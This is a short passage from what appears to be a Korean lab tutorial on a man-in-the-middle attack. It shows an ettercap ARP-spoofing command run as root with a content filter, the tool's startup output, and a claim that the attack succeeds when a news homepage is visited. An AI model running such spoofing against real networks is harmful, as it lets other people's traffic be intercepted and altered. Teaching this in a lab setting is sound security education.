 ⑤ettercap을 이용한 공격을 시작한다.
▶ ettercap는 ARP스푸핑과 fragrouter기
능을 동시에 수행한다. [공격자IP]를 넣어준
다.
[root@fedoram ~]# ettercap -T -q -F filter.ef -M ARP /192.168.10.131/ //
copyright 2001-2004 ALoR & NaGA
Content filters loaded from filter.ef...
Listening on eth0... (Ethernet)
eth0 -> 00:0C:29:33:A7:3A 192.168.10.133 255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
28 plugins
39 protocol dissectors
53 ports monitored
7587 mac vendor fingerprint
⑥ 매일경제신문 홈페이지에 접속하면 MITM공
격이 성공된 것을 볼 수 있다.
오늘의 화제